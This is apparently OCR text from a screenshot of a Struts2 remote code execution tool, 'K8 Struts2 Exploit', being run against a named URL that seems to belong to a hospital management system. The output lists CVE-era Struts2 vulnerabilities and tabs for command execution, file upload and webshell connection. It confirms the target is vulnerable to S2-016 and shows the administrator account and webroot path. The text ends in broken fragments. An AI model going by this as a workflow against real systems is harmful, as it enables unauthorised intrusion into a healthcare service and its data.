 orange
hao123桔子浏览器
文件 查看 收藏 工具 帮助
hao123 http://www.00.cn/loginExit/loginExit_DG3!login.action
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
天网智慧医疗管理系统
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.00.cn/loginExit/loginExit_DG3!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.00.cn/loginExit/loginExit_DG3!login.action
存在2013 S2-016的洞
Useage: S2-016
Whoami: user-ger24ijt9i\administrator
WebPath: F:\Program Files\tomcat7\webapps\ROOT\
Tiuweb
天网软
Intellig
天网智慧
0%)